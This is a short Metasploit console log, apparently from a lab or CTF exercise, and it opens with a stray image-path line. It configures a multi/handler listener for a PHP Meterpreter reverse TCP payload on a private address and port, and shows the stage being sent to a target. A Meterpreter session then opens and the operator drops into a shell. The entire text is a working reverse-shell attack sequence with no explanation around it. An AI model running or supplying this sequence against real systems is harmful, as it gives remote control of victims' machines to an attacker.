 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.76
LHOST => 192.168.1.76
msf5 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.76:7777
[*] Sending stage (38288 bytes) to 192.168.1.168
[*] Meterpreter session 1 opened (192.168.1.76:7777 -> 192.168.1.168:60772) at 2020-07-15 04:08:05 -04
00
meterpreter > shell